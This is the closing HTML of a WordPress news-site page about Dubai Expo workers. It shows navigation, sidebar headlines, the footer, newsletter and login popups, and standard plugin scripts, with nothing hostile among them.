								<img post-id="3488" fifu-featured="1" width="150" height="150" data-src="https://www.emaratalyoum.com/polopoly_fs/1.1641688.1655401526!/image/image.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="May records the highest number of real estate transactions in Dubai in 10 years" title="May records the highest number of real estate transactions in Dubai in 10 years" title="May records the highest number of real estate transactions in Dubai in 10 years" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                               <span class="e-pagi-holder"><span class="e-pagi-title p-url">May records the highest number of real estate transactions in Dubai in 10 years</span></span>
                            </span></a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://dubainews.club/female-student-killed-by-mob-at-nigeria-school-over-blasphemy-claims/">
                            <span class="nav-label is-meta">
                                <span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i>
                            </span><span class="nav-inner h4">
                              <img post-id="3510" fifu-featured="1" width="150" height="150" data-src="https://cdn.cnn.com/cnnnext/dam/assets/220513104034-shehu-shagari-college-of-education-super-tease.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Female student killed by mob at Nigeria school over blasphemy claims" title="Female student killed by mob at Nigeria school over blasphemy claims" title="Female student killed by mob at Nigeria school over blasphemy claims" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                             <span class="e-pagi-holder"><span class="e-pagi-title p-url">Female student killed by mob at Nigeria school over blasphemy claims</span></span>
                            </span></a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img decoding="async" data-mode="default" data-src="http://dubainews.club/wp-content/uploads/2022/06/Banner_512x454px_Armani.jpg" alt="Ad image" width="512" height="454" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/454;" /><img decoding="async" data-mode="dark" data-src="http://dubainews.club/wp-content/uploads/2022/06/Banner_512x454px_Armani.jpg" alt="Ad image" width="512" height="454" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/454;" /></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Latest News</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="103001">
			<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://dubainews.club/horses-smell-fear-in-humans-and-are-affected-by-it/" rel="bookmark">Horses smell fear in humans and are affected by it</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-113" href="https://dubainews.club/category/lifestyle/">Lifestyle</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-18T05:34:21+00:00">January 18, 2026</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="102999">
			<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://dubainews.club/fresh-tomato-juice-is-an-excellent-natural-blood-pressure-reducer/" rel="bookmark">Fresh tomato juice is an excellent natural blood pressure reducer</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-113" href="https://dubainews.club/category/lifestyle/">Lifestyle</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-18T04:33:35+00:00">January 18, 2026</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="102997">
			<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://dubainews.club/egypt-launches-the-first-comprehensive-aerial-survey-of-mineral-resources-in-40-years/" rel="bookmark">Egypt launches the first comprehensive aerial survey of mineral resources in 40 years</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-112" href="https://dubainews.club/category/finance/">Finance</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-18T02:37:59+00:00">January 18, 2026</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="102996">
			<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://dubainews.club/investing-in-culture-and-the-arts-fosters-awareness-of-identity/" rel="bookmark">Investing in culture and the arts fosters awareness of identity</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-113" href="https://dubainews.club/category/lifestyle/">Lifestyle</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-18T02:30:19+00:00">January 18, 2026</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
		</div>
		<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://dubainews.club/" title="Dubai News Club">
						<img class="logo-default lazyload" data-mode="default" height="65" width="341" data-src="https://dubainews.club/wp-content/uploads/2022/06/d-logo-sm.png" alt="Dubai News Club" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 341px; --smush-placeholder-aspect-ratio: 341/65;"><img class="logo-dark lazyload" data-mode="dark" height="65" width="341" data-src="https://dubainews.club/wp-content/uploads/2022/06/d-logo-white-sm.png" alt="Dubai News Club" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 341px; --smush-placeholder-aspect-ratio: 341/65;">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-pinterest" aria-label="Pinterest" data-title="Pinterest" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest" aria-hidden="true"></i></a><a class="social-link-reddit" aria-label="Reddit" data-title="Reddit" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-reddit" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2024 Dubai News Club. all rights are reserved </div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3336"><a rel="privacy-policy" href="https://dubainews.club/privacy-policy/"><span>Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a href="https://dubainews.club/terms-and-conditions/"><span>Terms and Conditions</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://dubainews.club/contact/"><span>Contact</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580"><a href="https://dubainews.club/press-release/"><span>Submit Press Release</span></a></li>
</ul>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const privacyBox = document.getElementById('rb-privacy');
				const currentPrivacy = yesStorage() ? localStorage.getItem('RubyPrivacyAllowed') || '' : '1';
				if (!currentPrivacy && privacyBox?.classList) {
					privacyBox.classList.add('activated');
				}
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://dubainews.club/wp-login.php?redirect_to=https%3A%2F%2Fdubainews.club%2Fworkers-at-dubai-expo-complain-of-poor-treatment%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://dubainews.club/wp-login.php?redirect_to=https%3A%2F%2Fdubainews.club%2Fworkers-at-dubai-expo-complain-of-poor-treatment%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
		<div id="rb-popup-newsletter" class="popup-newsletter light-scheme mfp-animation mfp-hide" data-display="scroll" data-delay="0" data-expired="1" data-offset="2000"><div class="popup-newsletter-inner"><div class="popup-newsletter-cover"><div class="popup-newsletter-cover-holder"><img decoding="async" class="popup-newsletter-img lazyload" data-src="https://dubainews.club/wp-content/uploads/2024/07/newsletter.jpg" alt="" width="600" height="800" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/800;" /></div></div><div class="popup-newsletter-content"><div class="popup-newsletter-header"><h6 class="popup-newsletter-heading h1">join us!<span class="popup-newsletter-icon"><i class="rbi rbi-plane"></i></span></h6><div class="popup-newsletter-description">Subscribe to our newsletter and never miss the latest news, podcasts, etc.</div></div><div class="popup-newsletter-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f2346-o4" lang="en-US" dir="ltr" data-wpcf7-id="2346">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/workers-at-dubai-expo-complain-of-poor-treatment/#wpcf7-f2346-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2346" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2346-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<label> Your name
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>

<label> Your email
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>

<label> <input class="wpcf7-form-control wpcf7-hidden" value="dubainews.club" type="hidden" name="url" /> </label>

<label> <div class="wpcf7-turnstile cf-turnstile" data-sitekey="0x4AAAAAABuF3PnQQINt6Qy2" data-response-field-name="_wpcf7_turnstile_response"></div> </label>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="146"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><div class="popup-newsletter-footer"><span class="is-meta">Don't worry, we will not send you any spam, you can cancel at any time.</span></div></div></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img decoding="async" data-src="https://dubainews.club/wp-content/uploads/2022/06/login_2.png" alt="" height="200" width="200" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://dubainews.club/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://dubainews.club/my-account/lost-password/">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://dubainews.club/workers-at-dubai-expo-complain-of-poor-treatment/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<div id="add-cart-popup"><span class="add-cart-popup"></span></div><link rel='stylesheet' id='fifu-woo-css' href='https://dubainews.club/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=5.3.2' media='all' />
<style id='fifu-woo-inline-css'>
img.zoomImg {display:inline !important}
/*# sourceURL=fifu-woo-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dubainews.club/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://dubainews.club/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://dubainews.club/wp-content/plugins/foxiz-core/assets/core.js?ver=2.6.9" id="foxiz-core-js"></script>
<script src="https://dubainews.club/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://dubainews.club/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://dubainews.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/dubainews.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://dubainews.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script id="cloudflare-turnstile-js-after">
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
//# sourceURL=cloudflare-turnstile-js-after
</script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://dubainews.club/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://dubainews.club/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://dubainews.club/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://dubainews.club/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://dubainews.club/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://dubainews.club/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dubainews.club/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://dubainews.club/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://dubainews.club/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script src="https://dubainews.club/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://dubainews.club/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://dubainews.club/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://dubainews.club/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://dubainews.club/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://dubainews.club/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.6.9" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"20","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://dubainews.club/wp-content/themes/foxiz/assets/js/global.js?ver=2.6.9" id="foxiz-global-js"></script>
<script id="fifu-image-js-js-extra">
var fifuImageVars = {"fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
//# sourceURL=fifu-image-js-js-extra
</script>
<script src="https://dubainews.club/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=5.3.2" id="fifu-image-js-js"></script>
<script src="https://dubainews.club/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://dubainews.club/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://dubainews.club/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/dubainews.club\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dubainews.club\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/dubainews.club\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3d1373609d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3493,"title":"Workers%20at%20Dubai%20Expo%20complain%20of%20poor%20treatment%20%7C%20Dubai%20News%20Club","excerpt":"","featuredImage":"https:\/\/www.ft.com\/__origami\/service\/image\/v2\/images\/raw\/https:\/\/d1e00ek4ebabms.cloudfront.net\/production\/9770b094-4d60-43e5-8cfb-9144a3b6d1e7.jpg?source=next-opengraph&fit=scale-down&width=900"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://dubainews.club/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script defer src="https://dubainews.club/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765859529" id="akismet-frontend-js"></script>
<script src="https://dubainews.club/wp-content/plugins/foxiz-core/reaction/reaction.js?ver=2.6.9" id="rb-reaction-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dubainews.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dubainews.club/wp-includes/js/wp-emoji-loader.min.js
</script>
